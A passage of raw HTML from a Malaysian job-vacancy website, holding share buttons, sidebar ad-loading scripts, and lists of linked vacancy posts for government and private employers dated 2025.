				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfokerjaya.org%2F2017%2F07%2Fjawatan-kosong-terkini-waxton-engineering-sdn-bhd%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Jawatan Kosong Terkini Waxton Engineering Sdn Bhd&url=https%3A%2F%2Finfokerjaya.org%2F2017%2F07%2Fjawatan-kosong-terkini-waxton-engineering-sdn-bhd%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Finfokerjaya.org%2F2017%2F07%2Fjawatan-kosong-terkini-waxton-engineering-sdn-bhd%2F&text=Jawatan Kosong Terkini Waxton Engineering Sdn Bhd" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Jawatan Kosong Terkini Waxton Engineering Sdn Bhd %0A%0A https%3A%2F%2Finfokerjaya.org%2F2017%2F07%2Fjawatan-kosong-terkini-waxton-engineering-sdn-bhd%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://infokerjaya.org/2017/07/jawatan-kosong-terkini-km/" rel="prev">Jawatan Kosong Terkini K&#038;M</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://infokerjaya.org/2017/07/jawatan-kosong-terkini-jobstudio-pte-ltd/" rel="next">Jawatan Kosong Terkini Jobstudio Pte Ltd</a></p>
			</div>
		
	</section>
	</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="rmts-2" class=" h-ni w-nt primary-sidebar-widget widget widget_rmts"><div class="rmts  rmts-align-center rmts-column-1 rmts-clearfix no-bg-box-model"><div id="rmts-18539-1621168895" class="rmts-container rmts-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="18539" data-type="code"><div id="rmts-18539-1621168895-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('rmts-18539-1621168895');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('rmts-18539-1621168895-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:320px;height:480px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="1811252491" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('rmts-18539-1621168895-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="1811252491" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('rmts-18539-1621168895-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="1811252491" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('rmts-18539-1621168895-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="1811252491" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="rmts-3" class=" h-ni w-nt secondary-sidebar-widget widget widget_rmts"><div class="rmts  rmts-align-center rmts-column-1 rmts-clearfix no-bg-box-model"><div id="rmts-18542-1355338963" class="rmts-container rmts-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="18542" data-type="code"><div id="rmts-18542-1355338963-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('rmts-18542-1355338963');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('rmts-18542-1355338963-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:120px;height:600px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8115237125" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('rmts-18542-1355338963-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8115237125" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('rmts-18542-1355338963-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8115237125" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('rmts-18542-1355338963-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8115237125" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div></aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div class="more-stories left more-stories-thumbnail-1"
     data-scroll-top="450"
     data-close-settings="1D;">

	<div class="more-stories-title">
		More Stories
		<a href="#" class="more-stories-close">
			<i class="fa fa-close"></i>
		</a>
	</div>
			<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-36056 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-783">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Jawatan Kosong Terkini Risda Plantation Sdn Bhd" title="Jawatan Kosong Risda Plantation Sdn Bhd" data-src="https://infokerjaya.org/wp-content/uploads/2022/03/Jawatan-Kosong-Terkini-Risda-Plantation-Sdn-Bhd-1-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2022\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Jawatan-Kosong-Terkini-Risda-Plantation-Sdn-Bhd-1-86x64.png&quot;,&quot;210&quot;:&quot;Jawatan-Kosong-Terkini-Risda-Plantation-Sdn-Bhd-1-210x136.png&quot;,&quot;1200&quot;:&quot;Jawatan-Kosong-Terkini-Risda-Plantation-Sdn-Bhd-1.png&quot;}}"						class="img-holder" href="https://infokerjaya.org/2025/11/jawatan-kosong-terkini-risda-plantation-sdn-bhd/"></a>
							</div>
		<p class="title">		<a href="https://infokerjaya.org/2025/11/jawatan-kosong-terkini-risda-plantation-sdn-bhd/" class="post-url post-title">
			Jawatan Kosong Risda Plantation Sdn Bhd		</a>
		</p>		<div class="post-meta">

							<a href="https://infokerjaya.org/author/info-kerjaya/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Info Kerjaya					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-16T20:30:04+08:00">Nov 16, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-43150 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-783">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Jawatan Kosong Yayasan Islam Darul Ehsan (YIDE)" title="Jawatan Kosong Yayasan Islam Darul Ehsan (YIDE)" data-src="https://infokerjaya.org/wp-content/uploads/2022/08/Jawatan-Kosong-Yayasan-Islam-Darul-Ehsan-YIDE-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2022\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Jawatan-Kosong-Yayasan-Islam-Darul-Ehsan-YIDE-86x64.png&quot;,&quot;210&quot;:&quot;Jawatan-Kosong-Yayasan-Islam-Darul-Ehsan-YIDE-210x136.png&quot;,&quot;1200&quot;:&quot;Jawatan-Kosong-Yayasan-Islam-Darul-Ehsan-YIDE.png&quot;}}"						class="img-holder" href="https://infokerjaya.org/2025/11/jawatan-kosong-yide/"></a>
							</div>
		<p class="title">		<a href="https://infokerjaya.org/2025/11/jawatan-kosong-yide/" class="post-url post-title">
			Jawatan Kosong Yayasan Islam Darul Ehsan (YIDE)		</a>
		</p>		<div class="post-meta">

							<a href="https://infokerjaya.org/author/info-kerjaya/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Info Kerjaya					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-16T19:30:58+08:00">Nov 16, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-44122 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-783">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Jawatan Kosong Guru KAFA ~ Jabatan Agama Islam Pahang" title="Jawatan Kosong Jabatan Agama Islam Pahang" data-src="https://infokerjaya.org/wp-content/uploads/2022/09/Jawatan-Kosong-Guru-KAFA-_-Jabatan-Agama-Islam-Pahang-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2022\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Jawatan-Kosong-Guru-KAFA-_-Jabatan-Agama-Islam-Pahang-86x64.png&quot;,&quot;210&quot;:&quot;Jawatan-Kosong-Guru-KAFA-_-Jabatan-Agama-Islam-Pahang-210x136.png&quot;,&quot;1200&quot;:&quot;Jawatan-Kosong-Guru-KAFA-_-Jabatan-Agama-Islam-Pahang.png&quot;}}"						class="img-holder" href="https://infokerjaya.org/2025/11/jawatan-kosong-guru-kafa-jabatan-agama-islam-pahang/"></a>
							</div>
		<p class="title">		<a href="https://infokerjaya.org/2025/11/jawatan-kosong-guru-kafa-jabatan-agama-islam-pahang/" class="post-url post-title">
			Jawatan Kosong Jabatan Agama Islam Pahang		</a>
		</p>		<div class="post-meta">

							<a href="https://infokerjaya.org/author/info-kerjaya/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Info Kerjaya					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-16T18:30:14+08:00">Nov 16, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-40978 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-783">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Jawatan Kosong Jurutera ~ Lembaga Lebuhraya Malaysia (LLM)" title="Jawatan Kosong Lembaga Lebuhraya Malaysia (LLM)" data-src="https://infokerjaya.org/wp-content/uploads/2022/06/Jawatan-Kosong-Jurutera-_-Lembaga-Lebuhraya-Malaysia-LLM-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2022\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Jawatan-Kosong-Jurutera-_-Lembaga-Lebuhraya-Malaysia-LLM-86x64.png&quot;,&quot;210&quot;:&quot;Jawatan-Kosong-Jurutera-_-Lembaga-Lebuhraya-Malaysia-LLM-210x136.png&quot;,&quot;1200&quot;:&quot;Jawatan-Kosong-Jurutera-_-Lembaga-Lebuhraya-Malaysia-LLM.png&quot;}}"						class="img-holder" href="https://infokerjaya.org/2025/11/jawatan-kosong-llm/"></a>
							</div>
		<p class="title">		<a href="https://infokerjaya.org/2025/11/jawatan-kosong-llm/" class="post-url post-title">
			Jawatan Kosong Lembaga Lebuhraya Malaysia (LLM)		</a>
		</p>		<div class="post-meta">

							<a href="https://infokerjaya.org/author/info-kerjaya/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Info Kerjaya					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-16T16:30:35+08:00">Nov 16, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-18296 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-783">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Jawatan Kosong Penolong Pegawai Syariah ~ Pentadbiran Setiausaha Kerajaan Negeri Pulau Pinang" title="Jawatan Kosong Pejabat Setiausaha Kerajaan Negeri Pulau Pinang " data-src="https://infokerjaya.org/wp-content/uploads/2022/07/Jawatan-Kosong-Penolong-Pegawai-Syariah-_-Pentadbiran-Setiausaha-Kerajaan-Negeri-Pulau-Pinang-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2022\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Jawatan-Kosong-Penolong-Pegawai-Syariah-_-Pentadbiran-Setiausaha-Kerajaan-Negeri-Pulau-Pinang-86x64.png&quot;,&quot;210&quot;:&quot;Jawatan-Kosong-Penolong-Pegawai-Syariah-_-Pentadbiran-Setiausaha-Kerajaan-Negeri-Pulau-Pinang-210x136.png&quot;,&quot;1200&quot;:&quot;Jawatan-Kosong-Penolong-Pegawai-Syariah-_-Pentadbiran-Setiausaha-Kerajaan-Negeri-Pulau-Pinang.png&quot;}}"						class="img-holder" href="https://infokerjaya.org/2025/11/pejabat-setiausaha-kerajaan-negeri-pulau-pinang/"></a>
							</div>
		<p class="title">		<a href="https://infokerjaya.org/2025/11/pejabat-setiausaha-kerajaan-negeri-pulau-pinang/" class="post-url post-title">
			Jawatan Kosong Pejabat Setiausaha Kerajaan Negeri Pulau&hellip;		</a>
		</p>		<div class="post-meta">

							<a href="https://infokerjaya.org/author/serena/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Serena					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-16T15:30:24+08:00">Nov 16, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_924996882 = '{"query":{"count":5,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"5","post__not_in":[3984],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[783,25],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"remove_duplicates_ids":"3984","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":5}},"remove_duplicates":"1","remove_duplicates_ids":"3984","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"cd6b912"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="924996882"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="924996882" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 1,734</span>
			</div></div><div class='bs-injection bs-injection-post_before_footer bs-injection-3-col bs-vc-content'><div class="row vc_row wpb_row vc_row-fluid"><div class="bs-vc-wrapper"><div class="wpb_column bs-vc-column vc_column_container vc_col-sm-12 bf-2-main-column-size"><div class="bs-vc-wrapper wpb_wrapper"><div class=" bs-listing bs-listing-modern-grid-listing-6 bs-listing-single-tab">		<p class="section-heading sh-t2 sh-s2 main-term-none">

		
							<span class="h-text main-term-none main-link">
						Jawatan Pilihan Editor					</span>
			
		
		</p>
			<div class="listing listing-modern-grid listing-modern-grid-6 clearfix slider-overlay-colored bsw-10">
				<div class="mg-col mg-col-1">
				<div class="post-62000 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-6-item listing-mg-type-1 main-term-783">
	<div class="item-content">
		<a  title="Jawatan Kosong Jabatan Pendidikan Politeknik Dan Kolej Komuniti (JPPKK)" data-src="https://infokerjaya.org/wp-content/uploads/2024/01/Jabatan-Pendidikan-Politeknik-Dan-Kolej-Komuniti-JPPKK-info-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2024\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Jabatan-Pendidikan-Politeknik-Dan-Kolej-Komuniti-JPPKK-info-210x136.png&quot;,&quot;279&quot;:&quot;Jabatan-Pendidikan-Politeknik-Dan-Kolej-Komuniti-JPPKK-info-279x220.png&quot;,&quot;357&quot;:&quot;Jabatan-Pendidikan-Politeknik-Dan-Kolej-Komuniti-JPPKK-info-357x210.png&quot;,&quot;750&quot;:&quot;Jabatan-Pendidikan-Politeknik-Dan-Kolej-Komuniti-JPPKK-info-750x430.png&quot;,&quot;1200&quot;:&quot;Jabatan-Pendidikan-Politeknik-Dan-Kolej-Komuniti-JPPKK-info.png&quot;}}"				class="img-cont" href="https://infokerjaya.org/2025/10/jawatan-kosong-jabatan-pendidikan-politeknik-dan-kolej-komuniti-jppkk/"></a>
		<div class="term-badges floated"><span class="term-badge term-783"><a href="https://infokerjaya.org/cat/jawatan-terkini/">Jawatan Terkini</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://infokerjaya.org/2025/10/jawatan-kosong-jabatan-pendidikan-politeknik-dan-kolej-komuniti-jppkk/" class="post-url post-title">
				Jawatan Kosong Jabatan Pendidikan Politeknik Dan Kolej Komuniti (JPPKK)			</a>
			</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-10-20T10:30:43+08:00">Oct 20, 2025</time></span>
				<span class="views post-meta-views rank-3500" data-bpv-post="62000"><i class="bf-icon  bsfi-fire-4"></i>24,533</span>		</div>
				</div>
	</div>
	</div >
	<div class="post-23129 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-6-item listing-mg-type-1 main-term-783">
	<div class="item-content">
		<a  alt="Jawatan Kosong Protege Mobile Apps Developer &amp; Software Developer ~ Percetakan Nasional Malaysia Berhad" title="Jawatan Kosong Percetakan Nasional Malaysia Berhad" data-src="https://infokerjaya.org/wp-content/uploads/2022/09/Jawatan-Kosong-Protege-Mobile-Apps-Developer-Software-Developer-_-Percetakan-Nasional-Malaysia-Berhad-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2022\/09\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Jawatan-Kosong-Protege-Mobile-Apps-Developer-Software-Developer-_-Percetakan-Nasional-Malaysia-Berhad-210x136.png&quot;,&quot;279&quot;:&quot;Jawatan-Kosong-Protege-Mobile-Apps-Developer-Software-Developer-_-Percetakan-Nasional-Malaysia-Berhad-279x220.png&quot;,&quot;357&quot;:&quot;Jawatan-Kosong-Protege-Mobile-Apps-Developer-Software-Developer-_-Percetakan-Nasional-Malaysia-Berhad-357x210.png&quot;,&quot;750&quot;:&quot;Jawatan-Kosong-Protege-Mobile-Apps-Developer-Software-Developer-_-Percetakan-Nasional-Malaysia-Berhad-750x430.png&quot;,&quot;1200&quot;:&quot;Jawatan-Kosong-Protege-Mobile-Apps-Developer-Software-Developer-_-Percetakan-Nasional-Malaysia-Berhad.png&quot;}}"				class="img-cont" href="https://infokerjaya.org/2025/10/percetakan-nasional-malaysia-berhad/"></a>
		<div class="term-badges floated"><span class="term-badge term-783"><a href="https://infokerjaya.org/cat/jawatan-terkini/">Jawatan Terkini</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://infokerjaya.org/2025/10/percetakan-nasional-malaysia-berhad/" class="post-url post-title">
				Jawatan Kosong Percetakan Nasional Malaysia Berhad			</a>
			</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-10-29T16:55:58+08:00">Oct 29, 2025</time></span>
				<span class="views post-meta-views rank-3500" data-bpv-post="23129"><i class="bf-icon  bsfi-fire-4"></i>6,232</span>		</div>
				</div>
	</div>
	</div >
	<div class="post-62177 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-6-item listing-mg-type-1 main-term-783">
	<div class="item-content">
		<a  title="Jawatan Kosong Institut Kesihatan Negara (NIH)" data-src="https://infokerjaya.org/wp-content/uploads/2021/09/Institut-Kesihatan-Negara-info-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2021\/09\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Institut-Kesihatan-Negara-info-210x136.png&quot;,&quot;279&quot;:&quot;Institut-Kesihatan-Negara-info-279x220.png&quot;,&quot;357&quot;:&quot;Institut-Kesihatan-Negara-info-357x210.png&quot;,&quot;750&quot;:&quot;Institut-Kesihatan-Negara-info-750x430.png&quot;,&quot;1200&quot;:&quot;Institut-Kesihatan-Negara-info.png&quot;}}"				class="img-cont" href="https://infokerjaya.org/2025/10/jawatan-institut-kesihatan-negara-nih/"></a>
		<div class="term-badges floated"><span class="term-badge term-783"><a href="https://infokerjaya.org/cat/jawatan-terkini/">Jawatan Terkini</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://infokerjaya.org/2025/10/jawatan-institut-kesihatan-negara-nih/" class="post-url post-title">
				Jawatan Kosong Institut Kesihatan Negara (NIH)			</a>
			</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-10-21T11:13:44+08:00">Oct 21, 2025</time></span>
				<span class="views post-meta-views rank-3500" data-bpv-post="62177"><i class="bf-icon  bsfi-fire-4"></i>4,421</span>		</div>
				</div>
	</div>
	</div >
		</div>
		<div class="mg-col mg-col-2">
				<div class="post-31999 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-6-item listing-mg-type-1 main-term-2624">
	<div class="item-content">
		<a  alt="Jawatan Kosong Majlis Agama Islam Selangor (MAIS)" title="Jawatan Kosong Majlis Agama Islam Selangor (MAIS)" data-src="https://infokerjaya.org/wp-content/uploads/2022/04/Jawatan-Kosong-Majlis-Agama-Islam-Selangor-MAIS-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2022\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Jawatan-Kosong-Majlis-Agama-Islam-Selangor-MAIS-210x136.png&quot;,&quot;279&quot;:&quot;Jawatan-Kosong-Majlis-Agama-Islam-Selangor-MAIS-279x220.png&quot;,&quot;357&quot;:&quot;Jawatan-Kosong-Majlis-Agama-Islam-Selangor-MAIS-357x210.png&quot;,&quot;750&quot;:&quot;Jawatan-Kosong-Majlis-Agama-Islam-Selangor-MAIS-750x430.png&quot;,&quot;1200&quot;:&quot;Jawatan-Kosong-Majlis-Agama-Islam-Selangor-MAIS.png&quot;}}"				class="img-cont" href="https://infokerjaya.org/2025/10/jawatan-kosong-mais/"></a>
		<div class="term-badges floated"><span class="term-badge term-2624"><a href="https://infokerjaya.org/cat/kerajaan/">Kerajaan</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://infokerjaya.org/2025/10/jawatan-kosong-mais/" class="post-url post-title">
				Jawatan Kosong Majlis Agama Islam Selangor (MAIS)			</a>
			</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-10-25T09:30:17+08:00">Oct 25, 2025</time></span>
				<span class="views post-meta-views rank-2000" data-bpv-post="31999"><i class="bf-icon  bsfi-fire-3"></i>2,543</span>		</div>
				</div>
	</div>
	</div >
	<div class="post-21832 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-6-item listing-mg-type-1 main-term-783">
	<div class="item-content">
		<a  alt="Jawatan Kosong Pejabat Menteri Besar Johor Semak Cara Mohon Disini" title="Jawatan Kosong Pejabat Menteri Besar Johor" data-src="https://infokerjaya.org/wp-content/uploads/2022/06/Jawatan-Kosong-Pejabat-Menteri-Besar-Johor-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/infokerjaya.org\/wp-content\/uploads\/2022\/06\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Jawatan-Kosong-Pejabat-Menteri-Besar-Johor-210x136.png&quot;,&quot;279&quot;:&quot;Jawatan-Kosong-Pejabat-Menteri-Besar-Johor-279x220.png&quot;,&quot;357&quot;:&quot;Jawatan-Kosong-Pejabat-Menteri-Besar-Johor-357x210.png&quot;,&quot;750&quot;:&quot;Jawatan-Kosong-Pejabat-Menteri-Besar-Johor-750x430.png&quot;,&quot;1200&quot;:&quot;Jawatan-Kosong-Pejabat-Menteri-Besar-Johor.png&quot;}}"				class="img-cont" href="https://infokerjaya.org/2025/10/pejabat-mb-johor/"></a>
		<div class="term-badges floated"><span class="term-badge term-783"><a href="https://infokerjaya.org/cat/jawatan-terkini/">Jawatan Terkini</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://infokerjaya.org/2025/10/pejabat-mb-johor/" class="post-url post-title">
				Jawatan Kosong Pejabat Menteri Besar Johor			</a>
			</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-10-22T15:09:39+08:00">Oct 22, 2025</time></span>
				<span class="views post-meta-views rank-2000" data-bpv-post="21832"><i class="bf-icon  bsfi-fire-3"></i>2,988</span>		</div>
				</div>
	</div>
	</div >
	<div class="post-41095 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-6-item listing-mg-type-1 main-term-783">
	<div class="item-content">
